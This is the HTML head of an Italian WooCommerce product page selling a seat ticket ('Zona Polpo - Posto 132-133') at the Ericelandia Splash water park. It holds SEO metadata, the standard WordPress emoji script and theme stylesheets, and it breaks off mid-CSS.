

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ericelandiasplash.it/prodotto/zona-polpo-posto-132-133-2/
body_size: 26012
content:

<!DOCTYPE html>
<html lang="it-IT" class="no-js">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Zona Polpo - Posto 132-133 -</title>
	<link rel="canonical" href="https://ericelandiasplash.it/prodotto/zona-polpo-posto-132-133-2/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Zona Polpo - Posto 132-133 -" />
	<meta property="og:description" content="I bambini tra 0-2 anni non pagano." />
	<meta property="og:url" content="https://ericelandiasplash.it/prodotto/zona-polpo-posto-132-133-2/" />
	<meta property="article:modified_time" content="2023-05-11T08:04:12+00:00" />
	<meta property="og:image" content="https://ericelandiasplash.it/wp-content/uploads/2016/07/ticket.jpg" />
	<meta property="og:image:width" content="396" />
	<meta property="og:image:height" content="396" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tempo di lettura stimato" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ericelandiasplash.it/prodotto/zona-polpo-posto-132-133-2/","url":"https://ericelandiasplash.it/prodotto/zona-polpo-posto-132-133-2/","name":"Zona Polpo - Posto 132-133 -","isPartOf":{"@id":"https://ericelandiasplash.it/#website"},"primaryImageOfPage":{"@id":"https://ericelandiasplash.it/prodotto/zona-polpo-posto-132-133-2/#primaryimage"},"image":{"@id":"https://ericelandiasplash.it/prodotto/zona-polpo-posto-132-133-2/#primaryimage"},"thumbnailUrl":"https://ericelandiasplash.it/wp-content/uploads/2016/07/ticket.jpg","datePublished":"2023-05-11T08:03:41+00:00","dateModified":"2023-05-11T08:04:12+00:00","breadcrumb":{"@id":"https://ericelandiasplash.it/prodotto/zona-polpo-posto-132-133-2/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://ericelandiasplash.it/prodotto/zona-polpo-posto-132-133-2/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://ericelandiasplash.it/prodotto/zona-polpo-posto-132-133-2/#primaryimage","url":"https://ericelandiasplash.it/wp-content/uploads/2016/07/ticket.jpg","contentUrl":"https://ericelandiasplash.it/wp-content/uploads/2016/07/ticket.jpg","width":396,"height":396},{"@type":"BreadcrumbList","@id":"https://ericelandiasplash.it/prodotto/zona-polpo-posto-132-133-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ericelandiasplash.it/"},{"@type":"ListItem","position":2,"name":"Negozio","item":"https://ericelandiasplash.it/negozio/"},{"@type":"ListItem","position":3,"name":"Zona Polpo &#8211; Posto 132-133"}]},{"@type":"WebSite","@id":"https://ericelandiasplash.it/#website","url":"https://ericelandiasplash.it/","name":"Ericelandia Splash","description":"","publisher":{"@id":"https://ericelandiasplash.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ericelandiasplash.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://ericelandiasplash.it/#organization","name":"Ericelandia Splash","url":"https://ericelandiasplash.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://ericelandiasplash.it/#/schema/logo/image/","url":"https://ericelandiasplash.it/wp-content/uploads/2020/03/logo-2-big.png","contentUrl":"https://ericelandiasplash.it/wp-content/uploads/2020/03/logo-2-big.png","width":514,"height":172,"caption":"Ericelandia Splash"},"image":{"@id":"https://ericelandiasplash.it/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://ericelandiasplash.it/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed dei commenti" href="https://ericelandiasplash.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Zona Polpo &#8211; Posto 132-133 Feed dei commenti" href="https://ericelandiasplash.it/prodotto/zona-polpo-posto-132-133-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ericelandiasplash.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ericelandiasplash.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://ericelandiasplash.it/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://ericelandiasplash.it/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://ericelandiasplash.it/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://ericelandiasplash.it/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://ericelandiasplash.it/wp-includes/css/dist/patterns/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://ericelandiasplash.it/wp-includes/css/dist/editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='block-robo-gallery-style-css-css' href='https://ericelandiasplash.it/wp-content/plugins/robo-gallery/includes/extensions/block/dist/blocks.style.build.css?ver=5.0.7' type='text/css' media='all' />
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://ericelandiasplash.it/wp-content/uploads/font-awesome/v6.7.2/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ericelandiasplash.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://ericelandiasplash.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://ericelandiasplash.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ericelandiasplash.it/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.0' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://ericelandiasplash.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://ericelandiasplash.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://ericelandiasplash.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://ericelandiasplash.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.1.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://ericelandiasplash.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://ericelandiasplash.it/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='shaka-main-css' href='https://ericelandiasplash.it/wp-content/themes/shaka-pt/style.css?ver=1.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='shaka-woocommerce-css' href='https://ericelandiasplash.it/wp-content/themes/shaka-pt/woocommerce.css?ver=1.13.0' type='text/css' media='all' />
<style id='shaka-woocommerce-inline-css' type='text/css'>
/* WP Customizer start */
.top { background-color: #ffffff; }
.top, .top-navigation a, .top .widget_nav_menu .menu a, .top .social-icons__link, .top .icon-box__title, .top .icon-box { color: #5a99c7; }
.header__container { background-color: #ffffff; }
.header__left-widgets .widget, .header__right-widgets .widget, .header .social-icons__link, .header__left-widgets .widget_search .search-field, .header__right-widgets .widget_search .search-field, .header__left-widgets .widget_search .search-submit, .header__right-widgets .widget_search .search-submit { background-color: #d95b72; }
.header__left-widgets .widget_search .search-field, .header__right-widgets .widget_search .search-field { border-color: #d95b72; }
.header__left-widgets .widget, .header__right-widgets .widget, .header .social-icons__link + .social-icons__link { border-color: #e17c8e; }
.header__left-widgets .widget, .header__right-widgets .widget, .header .icon-box, .header .icon-box__title, .header a.icon-box:focus .fa, .header a.icon-box:hover .fa, .header .social-icons__link:focus, .header .social-icons__link:hover { color: #f7f7f7; }
.header__left-widgets .widget_search .search-field::-webkit-input-placeholder, .header__right-widgets .widget_search .search-field::-webkit-input-placeholder { color: #f7f7f7; }
.header__left-widgets .widget_search .search-field::-moz-placeholder, .header__right-widgets .widget_search .search-field::-moz-placeholder { color: #f7f7f7; }
.header__left-widgets .widget_search .search-field:-ms-input-placeholder, .header__right-widgets .widget_search .search-field:-ms-input-placeholder { color: #f7f7f7; }
.header__left-widgets .widget_search .search-field::placeholder, .header__right-widgets .widget_search .search-field::placeholder { color: #f7f7f7; }
@media (max-width: 991px) { .main-navigation { background-color: #f2f2f2; } }
@media (max-width: 991px) { .main-navigation, .main-navigation a { border-color: #d0d0d0; } }
@media (max-width: 991px) { .main-navigation a { color: #3b3331; } }
@media (max-width: 991px) { .main-navigation .menu-item:focus > a, .main-navigation .menu-item:hover > a { color: #000000; } }
@media (max-width: 991px) { .main-navigation .sub-menu .menu-item > a { color: #999999; } }
@media (max-width: 991px) { .main-navigation .sub-menu .menu-item:hover > a, .main-navigation .sub-menu .menu-item:focus > a { color: #333333; } }
@media (min-width: 992px) { .main-navigation a, .main-navigation > .menu-item-has-children > a::after { color: #5a99c7; } }
@media (min-width: 992px) { .main-navigation > .menu-item:focus > a, .main-navigation > .menu-item:hover > a, .main-navigation > .current-menu-item > a, .main-navigation .menu-item:focus > a::after, .main-navigation .menu-item:hover > a::after, .main-navigation > .current-menu-ancestor > a, .main-navigation > .current-menu-ancestor.menu-item-has-children > a::after, .main-navigation > .current-menu-item.menu-item-has-children > a::after { color: #d95b72; } }
@media (min-width: 992px) { .main-navigation .sub-menu a { background-color: #d95b72; } }
@media (min-width: 992px) { .main-navigation .sub-menu .menu-item > a:hover { background-color: #d44660; } }
@media (min-width: 992px) { .main-navigation .sub-menu a, .main-navigation .sub-menu .sub-menu a { border-color: #d44660; } }
@media (min-width: 992px) { .main-navigation .sub-menu .menu-item-has-children::after { color: #d44660; } }
@media (min-width: 992px) { .main-navigation .sub-menu .menu-item a, .main-navigation .sub-menu .menu-item > a:hover { color: #ffffff; } }
.page-header { background-color: #f2f2f2; }
.page-header__title { color: #3b3331; }
.page-header__subtitle { color: #888888; }
.breadcrumbs a, .breadcrumbs a::after { color: #757575; }
.breadcrumbs a:focus, .breadcrumbs a:hover { color: #d83e5b; }
.breadcrumbs .current-item { color: #d95b72; }
.content-area, .content-area .icon-box { color: #4c4c4c; }
h1, h2, h3, h4, h5, h6, hentry__title, .hentry__title a, .latest-news--block .latest-news__title a, .latest-news--more-news, .page-box__title a, .sidebar__headings, body.woocommerce-page ul.products li.product h3, .woocommerce ul.products li.product h3, body.woocommerce-page .entry-summary .entry-title { color: #3b3331; }
.btn-primary-outline, .contact-profile__social-icon, .person-profile__social-icon, .content-area a.icon-box:focus .fa, .content-area a.icon-box:hover .fa, .content-area .widget_nav_menu .menu a:focus, .content-area .widget_nav_menu .menu a:hover, .sidebar .widget_nav_menu .menu a:focus, .sidebar .widget_nav_menu .menu a:hover, .top .social-icons__link:focus, .top .social-icons__link:hover, .top .widget_nav_menu .menu a:focus, .top .widget_nav_menu .menu a:hover, .content-area .widget_nav_menu .menu a::after, .sidebar .widget_nav_menu .menu a::after, .time-table .week-day.today, .accordion .more-link:focus, .accordion .more-link:hover, .accordion__panel .panel-title a:hover, .testimonial__author, .testimonial__carousel, .testimonial__carousel:focus, .special-offer__price, body.woocommerce-page .widget_product_categories .product-categories a:focus, body.woocommerce-page .widget_product_categories .product-categories a:hover, body.woocommerce-page .widget_product_categories .product-categories a::after, body.woocommerce-page ul.products li.product .price, .woocommerce ul.products li.product .price, body.woocommerce-page ul.products li.product a:hover img, .woocommerce ul.products li.product a:hover img, body.woocommerce-page ul.products li.product a, .woocommerce ul.products li.product a, body.woocommerce-page div.product p.price, .accordion__panel .panel-title a, body.woocommerce-page nav.woocommerce-pagination ul li .prev, body.woocommerce-page nav.woocommerce-pagination ul li .next, .widget_archive a:hover, .widget_pages a:hover, .widget_categories a:hover, .widget_meta a:hover, .widget_recent_comments a:hover, .widget_recent_entries a:hover, .widget_rss a:hover, .pw-instagram .loader { color: #d95b72; }
